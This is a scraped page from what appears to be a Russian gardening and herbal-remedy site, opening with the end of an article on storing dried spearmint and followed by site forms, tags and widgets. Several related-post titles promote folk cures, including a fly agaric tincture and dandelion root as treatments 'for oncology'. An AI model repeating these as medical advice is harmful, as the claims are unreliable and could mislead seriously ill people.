сухого сарая. Листья можно истолочь в мелкий порошок, расфасовать по полиэтиленовым пакетикам или стеклянным банкам.</p><h2><span id="i-19">Заключение</span></h2><p>Мята колосистая сохраняет свои лечебные свойства и аромат даже в сушеном виде. Длительность хранения урожая зависит от созданных условий, но лучше каждый сезон обновлять запасы.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-single'><div class="h3">Рекомендуемые записи</div><div class="row mt-4"><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Корень одуванчика: лечебные свойства для печени" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/image002-23-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Корень одуванчика: лечебные свойства для печени" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/image002-23-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/koren-oduvanchika-lechebnye-svoystva-dlya-pecheni.html" class="box__title">Корень одуванчика: лечебные свойства для печени</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Сироп из одуванчиков: рецепт, польза и вред" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/1-92-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Сироп из одуванчиков: рецепт, польза и вред" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/1-92-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/sirop-iz-oduvanchikov-retsept-polza-i-vred.html" class="box__title">Сироп из одуванчиков: рецепт, польза и вред</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Корень одуванчика: лечебные свойства при онкологии, отзывы, правила лечения" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/1-107-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Корень одуванчика: лечебные свойства при онкологии, отзывы, правила лечения" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/1-107-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/koren-oduvanchika-lechebnye-svoystva-pri-onkologii-otzyvy-pravila-lecheniya.html" class="box__title">Корень одуванчика: лечебные свойства при онкологии, отзывы, правила лечения</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Лечебные свойства одуванчика (листьев, цветов) для организма человека: применение в народной медицине, рецепты настоев, отваров" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/image009-36-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Лечебные свойства одуванчика (листьев, цветов) для организма человека: применение в народной медицине, рецепты настоев, отваров" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/image009-36-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/lechebnye-svoystva-oduvanchika-listev-tsvetov-dlya-organizma-cheloveka-primenenie-v-narodnoy-meditsine-retsepty-nastoev-otvarov.html" class="box__title">Лечебные свойства одуванчика (листьев, цветов) для организма человека: применение в народной медицине, рецепты настоев, отваров</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Когда собирают одуванчики для лечения: заготовка корней, листьев, цветов" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/1-132-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Когда собирают одуванчики для лечения: заготовка корней, листьев, цветов" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/1-132-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/kogda-sobirayut-oduvanchiki-dlya-lecheniya-zagotovka-korney-listev-tsvetov.html" class="box__title">Когда собирают одуванчики для лечения: заготовка корней, листьев, цветов</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Настойка лапчатки белой: инструкция по применению, польза и вред, что лечит, отзывы" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/1-165-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Настойка лапчатки белой: инструкция по применению, польза и вред, что лечит, отзывы" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/04/1-165-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/nastoyka-lapchatki-beloy-instruktsiya-po-primeneniyu-polza-i-vred-chto-lechit-otzyvy.html" class="box__title">Настойка лапчатки белой: инструкция по применению, польза и вред, что лечит, отзывы</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Рецепты настойки на листьях смородины и ветках" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/05/image005-79-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Рецепты настойки на листьях смородины и ветках" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/05/image005-79-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/retsepty-nastoyki-na-listyah-smorodiny-i-vetkah.html" class="box__title">Рецепты настойки на листьях смородины и ветках</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Настойка мухомора на водке: применение для лечения суставов, при онкологии, полезные свойства" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/07/image007-98-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/07/image007-98-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/07/image007-98-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/07/image007-98-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/07/image007-98.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/07/image007-98-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Настойка мухомора на водке: применение для лечения суставов, при онкологии, полезные свойства" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/07/image007-98-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/07/image007-98-640x480.jpg 640w, https://fermilon.ru/wp-content/uploads/2019/07/image007-98-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/07/image007-98-780x585.jpg 780w, https://fermilon.ru/wp-content/uploads/2019/07/image007-98.jpg 800w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/07/image007-98-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/nastoyka-muhomora-na-vodke-primenenie-dlya-lecheniya-sustavov-pri-onkologii-poleznye-svoystva.html" class="box__title">Настойка мухомора на водке: применение для лечения суставов, при онкологии, полезные свойства</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Настойка перечной мяты: для волос, для лица, от прыщей, польза и вред, инструкция по применению, отзывы" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/image001-139-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Настойка перечной мяты: для волос, для лица, от прыщей, польза и вред, инструкция по применению, отзывы" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/08/image001-139-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/lekarstvennye-travy/nastoyka-perechnoy-myaty-dlya-volos-dlya-litsa-ot-pryschey-polza-i-vred-instruktsiya-po-primeneniyu-otzyvy.html" class="box__title">Настойка перечной мяты: для волос, для лица, от прыщей, польза и вред, инструкция по применению, отзывы</a></div></div></div></div></div></article><div class="row d-flex mt-2"><div class="col-xl-6 col-md-12 order-xl-1 order-md-2 order-2"><div class="wp-post-review" id="wp-post-review"><div class="wp-post-review__text">Была ли Вам данная статья полезной?</div><div class="wp-post-review-buttons"> <button type="button" data-btn="yes">Да</button> <button type="button" data-btn="no">Нет</button></div></div></div><div class="col-xl-6 col-md-12 order-xl-2 order-md-1 order-1 text-center"><div class="h3">Поделиться с друзьями</div><div class="addthis_inline_share_toolbox_muxk"></div></div></div><div class="block-questions"><div class="row mt-5"><div class="col-xl-6 col-md-12"><div class="block-questions-inner"><div class="cma-widget-ajax" data-widget-cache-id="be39427b03ee46cba9b046e9e05799cc" data-scrollaftersearch="1"><div class="cma-questions-widget cma-main-query" data-permalink="https://fermilon.ru/answers/?maxNumPages=86&amp;widgetCacheId=be39427b03ee46cba9b046e9e05799cc" data-backlink="aHR0cHM6Ly9mZXJtaWxvbi5ydS9hbnN3ZXJzLz9tYXhOdW1QYWdlcz04NiZ3aWRnZXRDYWNoZUlkPWJlMzk0MjdiMDNlZTQ2Y2JhOWIwNDZlOWUwNTc5OWNj" id="cma-questions-widget-1"><div class="cma-questions-container cma-container " data-pagination='{&quot;maxNumPages&quot;:86,&quot;paged&quot;:0}'><div class="cma-form-container cma-question-form-container no-markup-box"><form action="https://fermilon.ru/answers"  method="post" class="cma-thread-add" id="cma-thread-add" enctype="multipart/form-data"><div class="cma-form-inner"> <input type="hidden" name="cma-action" value="add" /> <input type="hidden" name="cma-referrer" value="/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html" /> <input type="hidden" name="nonce" value="bea4833bc2"/><div class="h3">Остались вопросы? Спроси эксперта!</div><div class="cma-form-input"> <input type="text" name="thread_title" required placeholder="Напишите кратко суть вопроса" value="" data-limitify="100" /></div><div class="cma-form-input"><textarea class="cma-form-content" name="thread_content" rows="3" id="question-content-form-141155" data-limitify="10000" placeholder="Распишите ваш вопрос подробно (не обязательно)" data-tinymce="0"></textarea><p class="cma-attach-video-tip">Attach YouTube/Vimeo clip putting the URL in brackets: [https://youtu.be/Zkdf3kaso]</p></div><div class="cma-form-input cma-form-choose-category"><label>Выбрать категорию:<br /> <select name="thread_category"><option value="">Выбрать категорию</option><option value="388" > Заготовки</option><option value="390" >- Варенье</option><option value="391" >- Консервирование</option><option value="389" >- Маринование</option><option value="392" >- Соление</option><option value="387" > Инструменты и техника</option><option value="378" > Ландшафтный дизайн</option><option value="386" >- Благоустройство</option><option value="379" >- Водные сооружения</option><option value="380" >- Озеленение</option><option value="381" >- Проектирование</option><option value="94" > Сад и огород</option><option value="366" >- Вредители</option><option value="367" >- Грибы</option><option value="368" >- Деревья</option><option value="369" >- Зелень</option><option value="97" >- Кустарники</option><option value="95" >- Овощи</option><option value="370" >- Сорняки</option><option value="371" >- Удобрение</option><option value="372" >- Фрукты</option><option value="96" >- Ягоды</option><option value="373" > Строительство</option><option value="374" >- Водопровод</option><option value="375" >- Грядки</option><option value="376" >- Малые формы</option><option value="377" >- Парники и теплицы</option><option value="99" > Хозяйство</option><option value="100" >- Животноводство</option><option value="101" >- Птицеводство</option><option value="365" >- Пчеловодство</option><option value="382" > Цветы</option><option value="385" >- Комнатные</option><option value="384" >- Многолетники</option><option value="383" >- Однолетники</option> </select> </label></div><div class="cma-category-custom-fields"></div><div class="cma-form-input"><div class="cma-drop-label"><div>Добавить файл</div></div><div class="cma-file-upload"> <label> <strong>Добавить файл</strong> <input type="file" name="attachment[]" multiple="multiple" /> <input type="hidden" name="MAX_FILE_SIZE" value="" /> </label><div class="cma-file-upload-extensions">Разрешенные файлы: jpg,jpeg,png</div><div class="cma-file-upload-maxsize">Максимальный размер: 9.6 MB</div><ul class="cma-file-upload-list"></ul></div></div><div class="cma-form-options"> <label class="cma-form-option-label"> <input name="thread_notify" type="checkbox" value="1" /> <span>Уведомлять меня</span> </label></div><div class="cma-form-input"> <input id="cmaap_nickname" class="cmaap_nickname" type="text" name="cmaap_nickname" placeholder="Ваш логин" value="" /></div> <script type="text/javascript">var cmaap_id = "6925a56124e70";
if (typeof document.getElementsByName('thread_notify')[0] != 'undefined') {
	document.getElementsByName('thread_notify')[0].addEventListener('click', function() {
		var element = document.getElementById('cmaap_email_' + cmaap_id);
		if (element.getAttribute('required') == 'required') {
			element.removeAttribute('required');
		} else {
			element.setAttribute('required', 'required');	
		}
	}, false);
}</script> <div class="cma-form-input"> <input class="cmaap_email" type="email" name="email" placeholder="Ваш email" id="cmaap_email_6925a56124e70" value="" ></div> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <div class="cma-form-input"><div class="cmaap_captcha" id="recaptcha_thread_container_"></div></div><div class="cma-form-summary"> <input type="submit" value="Добавить" /></div></div></form></div><ul class="cma-follow-bar"></ul></div></div></div></div></div><div class="col-xl-6 d-xl-flex d-md-none"><div class="w-100 text-center block-questions-inner"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-write-question.png"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-write-question.png" class="img-fluid" alt=""></noscript></div></div></div></div><div id="comments" class="comments mt-5"><div id="respond" class="comment-respond"><div id="reply-title" class="h3 comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sad-i-ogorod/lekarstvennye-travy/myata-sadovaya-kolosistaya-lechebnye-svoystva-i-protivopokazaniya.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://fermilon.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group-author_email"><div class="form-group"><input class="form-control" name="author" type="text" value=""  aria-required='true' placeholder="Имя" required="required"></div><div class="form-group"><input class="form-control" name="email" type="text" value=""  aria-required='true' placeholder="Почта" required="required"></div></div><div class="form-group"><textarea class="form-control" id="comment" name="comment" aria-required="true" placeholder="Текст комментария" required="required"></textarea></div><div class="form-group form-check"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"" /> <label class="form-check-label" for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></div><div class="form-group form-check"><input type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='replies' checked='checked' /> <label for='subscribe-reloaded'>Подписаться на ответы в комментариях</label></div><p class="form-submit"><div class="form-group"><input name="submit" type="submit" id="submit" class="btn-reset btn-green px-3" value="отправить" /></div> <input type='hidden' name='comment_post_ID' value='76677' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5fb26581ee" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/></p></form></div></div></div><aside class="col-md-4"><div class="ml-xl-4 site-sidebar"><section class="widget"> <a href="https://fermilon.ru/answers" data-btn="questionExpert" data-form="#form-question-expert"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid img-opacity-hover" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-question-to-expert.jpg"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-question-to-expert.jpg" class="img-fluid img-opacity-hover" alt=""></noscript> </a></section><section class="widget mt-5"><ul class="list-tags"><li> <a href="https://fermilon.ru/tag/ayva"> айва </a></li><li> <a href="https://fermilon.ru/tag/apelsiny"> апельсины </a></li><li> <a href="https://fermilon.ru/tag/astragal"> астрагал </a></li><li> <a href="https://fermilon.ru/tag/badan"> бадан </a></li><li> <a href="https://fermilon.ru/tag/bezvremennik"> безвременник </a></li><li> <a href="https://fermilon.ru/tag/bessmertnik"> бессмертник </a></li><li> <a href="https://fermilon.ru/tag/boyaryshnik"> боярышник </a></li><li> <a href="https://fermilon.ru/tag/volcheyagodnik"> волчеягодник </a></li><li> <a href="https://fermilon.ru/tag/gorechavka"> горечавка </a></li><li> <a href="https://fermilon.ru/tag/devyasil"> девясил </a></li><li> <a href="https://fermilon.ru/tag/derbennik"> дербенник </a></li><li> <a href="https://fermilon.ru/tag/dushitsa"> душица </a></li><li> <a href="https://fermilon.ru/tag/zolotarnik"> золотарник </a></li><li> <a href="https://fermilon.ru/tag/kalina"> калина </a></li><li> <a href="https://fermilon.ru/tag/kirkazon"> кирказон </a></li><li> <a href="https://fermilon.ru/tag/klubnika"> клубника </a></li><li> <a href="https://fermilon.ru/tag/kopyten"> копытень </a></li><li> <a href="https://fermilon.ru/tag/krapiva"> крапива </a></li><li> <a href="https://fermilon.ru/tag/krovohlebka"> кровохлебка </a></li><li> <a href="https://fermilon.ru/tag/kupalnitsa"> купальница </a></li><li> <a href="https://fermilon.ru/tag/kupena"> купена </a></li><li> <a href="https://fermilon.ru/tag/labaznik"> лабазник </a></li><li> <a href="https://fermilon.ru/tag/lipa"> липа </a></li><li> <a href="https://fermilon.ru/tag/luk"> лук </a></li><li> <a href="https://fermilon.ru/tag/malina"> малина </a></li><li> <a href="https://fermilon.ru/tag/mandarin"> мандарин </a></li><li> <a href="https://fermilon.ru/tag/melisa"> мелиса </a></li><li> <a href="https://fermilon.ru/tag/myata"> мята </a></li><li> <a href="https://fermilon.ru/tag/nastoyka"> настойка </a></li><li> <a href="https://fermilon.ru/tag/oduvanchik"> одуванчик </a></li><li> <a href="https://fermilon.ru/tag/origano"> оригано </a></li><li> <a href="https://fermilon.ru/tag/petrushka"> петрушка </a></li><li> <a href="https://fermilon.ru/tag/portulak"> портулак </a></li><li> <a href="https://fermilon.ru/tag/saponariya"> сапонария </a></li><li> <a href="https://fermilon.ru/tag/timyan"> тимьян </a></li><li> <a href="https://fermilon.ru/tag/hren"> хрен </a></li><li> <a href="https://fermilon.ru/tag/hurma"> хурма </a></li><li> <a href="https://fermilon.ru/tag/chabrets"> чабрец </a></li><li> <a href="https://fermilon.ru/tag/shalfey"> шалфей </a></li><li> <a href="https://fermilon.ru/tag/shipovnik"> шиповник </a></li><li> <a href="https://fermilon.ru/tag/yasenets"> ясенец </a></li><li> <a href="https://fermilon.ru/tag/yasnotka"> яснотка </a></li></ul></section><section class="widget mt-5"><div class="calendar"><div class="calendar-title"><div>Лунный</div> календарь 2025</div><div class="calendar-body"> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-yanvar.html">Январь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-fevral.html">Февраль</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-mart.html">Март</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-aprel.html">Апрель</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-may.html">Май</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-iyun.html">Июнь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-iyul.html">Июль</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-avgust.html">Август</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-sentyabr.html">Сентябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-oktyabr.html">Октябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/noyabr.html">Ноябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/dekabr.html">Декабрь</a></span></div></div></section><section class="widget mt-5"><div class="h3">Рекомендуемые записи</div><div class="row"><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Низкорослые поздние томаты" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/01/3-6-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Низкорослые поздние томаты" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/01/3-6-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/nizkoroslye-pozdnie-tomaty.html" class="box__title">Низкорослые поздние томаты</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Скрепер-волокуша Snowxpert 143021" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/11/2-37-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Скрепер-волокуша Snowxpert 143021" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/11/2-37-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/instrumenty-i-tehnika/skreper-volokusha-snowxpert-143021.html" class="box__title">Скрепер-волокуша Snowxpert 143021</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Груша Память Яковлева: описание, фото, отзывы, посадка" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/11/3-16-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Груша Память Яковлева: описание, фото, отзывы, посадка" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/11/3-16-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/derevya/grusha-pamyat-yakovleva-opisanie-foto-otzyvy-posadka.html" class="box__title">Груша Память Яковлева: описание, фото, отзывы, посадка</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Почему шампиньоны в разрезе (внутри) черные, чернеют при жарке: причины, можно ли употреблять в пищу" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/09/image005-54-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/09/image005-54-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/09/image005-54.jpg 640w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/09/image005-54-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Почему шампиньоны в разрезе (внутри) черные, чернеют при жарке: причины, можно ли употреблять в пищу" decoding="async" loading="lazy" data-lazy-srcset="https://fermilon.ru/wp-content/uploads/2019/09/image005-54-320x240.jpg 320w, https://fermilon.ru/wp-content/uploads/2019/09/image005-54-600x450.jpg 600w, https://fermilon.ru/wp-content/uploads/2019/09/image005-54.jpg 640w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://fermilon.ru/wp-content/uploads/2019/09/image005-54-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/griby/pochemu-shampinony-v-razreze-vnutri-chernye-cherneyut-pri-zharke-prichiny-mozhno-li-upotreblyat-v-pischu.html" class="box__title">Почему шампиньоны в разрезе (внутри) черные, чернеют при жарке: причины, можно ли употреблять в пищу</a></div></div></div></section><section class="widget mt-5"><div class="plugin-democracy-poll"><div class="dem-poll-shortcode"><div id="democracy-5" class="democracy" data-opts='{"ajax_url":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","pid":5,"max_answs":"10","answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><div class="dem-poll-title">Ваш любимый овощ с огорода</div><div class="dem-screen vote"><form method="POST" action="#democracy-5"><ul class="dem-vote"><li data-aid="6"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="6" name="answer_ids[]"><span class="dem__spot"></span> Томат </label></li><li data-aid="8"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="8" name="answer_ids[]"><span class="dem__spot"></span> Огурец </label></li><li data-aid="7"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="7" name="answer_ids[]"><span class="dem__spot"></span> Картошка </label></li><li data-aid="9"> <label 